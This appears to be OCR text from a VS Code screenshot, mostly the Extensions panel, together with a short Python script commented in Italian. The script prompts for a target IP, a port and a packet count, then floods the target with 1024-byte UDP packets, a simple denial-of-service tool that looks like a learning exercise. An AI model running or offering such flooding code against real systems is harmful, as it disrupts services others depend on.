 File Edit Selection View Go ··· Search
EXTENSIONS
Search Extensions in Marketplace
INSTALLED 3
Python Debugger 71ms
Python Debugger extension using d...
Microsoft
Python 416ms
Python language support with exte...
POPULAR
Python 416ms
Python language support with exte...
Microsoft
Pylance 581ms
A performant, feature-rich languag...
Microsoft
Jupyter 88.6M 2.5
jupyter
Jupyter notebook support, interacti...
4 Microsoft Install
C/C++ 79.4M 3.5
C/C++
C/C++ IntelliSense, debugging, and...
Microsoft Install
Jupyter Keymap 69.7M 4
jupyter
Jupyter keymaps for notebooks
Microsoft Install
Jupyter Notebook R... 68.7M 3
Renderers for Jupyter Notebooks (w...
Microsoft Install
Python Debugger 71ms
Python Debugger extension using d...
RECOMMENDED 0
1
1
Welcome Welcome Extension: Python Host = input("inserire l' indirizzo ip d Untitled-1 3
1 Host = input("inserire l' indirizzo ip del target: ")
2 Port = int(input("inserisci la porta del target: "))
3 Pacchetti = int(input("inserisci il numero di pacchetti: "))
4 messaggio = (b"X"*1024)
5 info = (Host, Port)
6 for i in range(Pacchetti):
7     with socket.socket(socket.AF_INET, socket.SOCK_DGRAM) as s:
8         s.sendto(messaggio, info)
9 print("Fine")